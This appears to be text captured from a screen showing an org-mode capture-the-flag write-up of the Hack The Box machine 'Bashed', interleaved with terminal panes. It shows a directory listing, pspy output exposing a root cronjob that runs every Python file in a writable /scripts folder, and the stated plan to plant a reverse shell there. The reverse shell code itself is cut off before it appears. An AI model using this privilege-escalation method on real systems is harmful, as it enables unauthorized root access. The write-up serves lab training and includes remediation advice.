 bashed-final.org<conten Virt-manager<2> Chromium
scriptmanager@bashed:/$ ls -lha
ls -lha
total 92K
drwxr-xr-x 23 root root 4.0K Jun 2 2022 .
drwxr-xr-x 23 root root 4.0K Jun 2 2022 ..
-rw------- 1 root root 174 Jun 14 2022 .bash_history
drwxr-xr-x 2 root root 4.0K Jun 2 2022 bin
drwxr-xr-x 3 root root 4.0K Jun 2 2022 boot
drwxr-xr-x 19 root root 4.1K Dec 19 04:34 dev
drwxr-xr-x 89 root root 4.0K Jun 2 2022 etc
drwxr-xr-x 4 root root 4.0K Dec 4 2017 home
lrwxrwxrwx 1 root root 32 Dec 4 2017 initrd.img ->
boot/initrd.img-4.4.0-62-generic
drwxr-xr-x 19 root root 4.0K Dec 4 2017 lib
drwxr-xr-x 2 root root 4.0K Jun 2 2022 lib64
drwx------ 2 root root 16K Dec 4 2017 lost+found
drwxr-xr-x 4 root root 4.0K Dec 4 2017 media
drwxr-xr-x 2 root root 4.0K Jun 2 2022 mnt
drwxr-xr-x 2 root root 4.0K Dec 4 2017 opt
dr-xr-xr-x 186 root root 0 Dec 19 04:34 proc
drwx------ 3 root root 4.0K Jun 2 2022 root
drwxr-xr-x 18 root root 500 Dec 19 04:34 run
drwxr-xr-x 2 root root 4.0K Dec 4 2017 sbin
drwxrwxr-- 2 scriptmanager scriptmanager 4.0K Jun 2 2022 scripts
drwxr-xr-x 2 root root 4.0K Feb 15 2017 srv
dr-xr-xr-x 13 root root 0 Dec 19 05:22 sys
drwxrwxrwt 10 root root 4.0K Dec 19 05:34 tmp
drwxr-xr-x 10 root root 4.0K Dec 4 2017 usr
drwxr-xr-x 12 root root 4.0K Jun 2 2022 var
lrwxrwxrwx 1 root root 29 Dec 4 2017 vmlinuz ->
boot/vmlinuz-4.4.0-62-generic
#+end_example
If we check the directory it has a python script named test.py with the following content
#+begin_src python
f = open("test.txt", "w")
f.write("testing 123!")
f.close
#+end_src
By checking cronjobs with pspy64
https://github.com/DominicBreuker/pspy
we see the following
#+begin_example
2023/12/19 05:46:01 CMD: UID=0 PID=1469 | python test.py
2023/12/19 05:47:01 CMD: UID=0 PID=1475 | /bin/sh -c cd /scripts; for f in *.py; do python
"$f"; done
#+end_example
as we can see, we have a cronjob which executes the following sh code
#+begin_src bash
cd /scripts;
for f in *.py; do
python "$f";
done
#+end_src
this scripts executes as the root user all the files ending with .py
within the folder /scripts. Since as the user scriptmanager we can
write arbitrary files into that folder, we're able to introduce a
reverse shell named rev.py
#+begin_src python
1 1 yt-en/h/0/c/bashed-raw.org 204:101 59% LF UTF-8 Org (-1)
#+TITLE: HTB - Bashed
#+AUTHOR: Leonardo Tamiano
Summary
Author
The report was written by Leonardo Tamiano for his youtube channel hexdump.
https://www.youtube.com/@hexdump1337
Scope
In this report we analyze the security of bashed, an Hack The Boox,
root2boot machine.
- Name: Bashed
- Difficulty: Easy
- Operating System: Linux/Ubuntu
- IP: 10.10.10.68
High-Level Overview
The machine presented various critical vulnerabilities, which have
to be fixed as soon as possible. Some keypoints:
- Web servers should not expose directory indexes without proper
authentication.
- Critical assets and code should not be kept in publicly accessible
resouces.
- Permissions and configurations require more hardening.
- The /proc filesystem is not protected enough
T
1 2 yt-en/h/0/c/bashed-final.org 34:4 All LF UTF-8 Org [23/dic 20:12]
[leo@archlinux content]$ ./report bashed-final.org
[INFO]: Checking requirements
[INFO]: All good, we're ready to generate!
[INFO]: org->pdf
[leo@archlinux content]$
1 3 *vterminal<1>* 8:16 Bot LF UTF-8 VTerm (+2)